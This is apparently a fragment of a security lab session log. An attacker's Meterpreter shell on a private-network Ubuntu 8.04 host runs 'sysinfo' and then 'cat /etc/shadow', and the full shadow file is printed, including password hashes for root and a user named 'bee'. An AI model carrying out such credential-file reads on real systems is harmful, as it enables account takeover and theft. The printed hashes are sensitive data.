 meterpreter > sysinfo
Computer : 192.168.0.146
OS : Ubuntu 8.04 (Linux 2.6.24-16-generic)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > cat /etc/shadow
root:$1$6.aigTP1$FC1TuoITEYSQwRV0hi6gj/:15792:0:99999:7:::
daemon:*:13991:0:99999:7:::
bin:*:13991:0:99999:7:::
sys:*:13991:0:99999:7:::
sync:*:13991:0:99999:7:::
games:*:13991:0:99999:7:::
man:*:13991:0:99999:7:::
lp:*:13991:0:99999:7:::
mail:*:13991:0:99999:7:::
news:*:13991:0:99999:7:::
uucp:*:13991:0:99999:7:::
proxy:*:13991:0:99999:7:::
www-data:*:13991:0:99999:7:::
backup:*:13991:0:99999:7:::
list:*:13991:0:99999:7:::
irc:*:13991:0:99999:7:::
gnats:*:13991:0:99999:7:::
nobody:*:13991:0:99999:7:::
libuuid:!:13991:0:99999:7:::
dhcp:*:13991:0:99999:7:::
syslog:*:13991:0:99999:7:::
klog:*:13991:0:99999:7:::
hplip:*:13991:0:99999:7:::
avahi-autoipd:*:13991:0:99999:7:::
gdm:*:13991:0:99999:7:::
pulse:*:13991:0:99999:7:::
messagebus:*:13991:0:99999:7:::
avahi:*:13991:0:99999:7:::
polkituser:*:13991:0:99999:7:::
haldaemon:*:13991:0:99999:7:::
bee:$1$tJB0ndAJ$0d42BkRQ7vebj/bE5RdQH1:15792:0:99999:7:::
mysql:!:15792:0:99999:7:::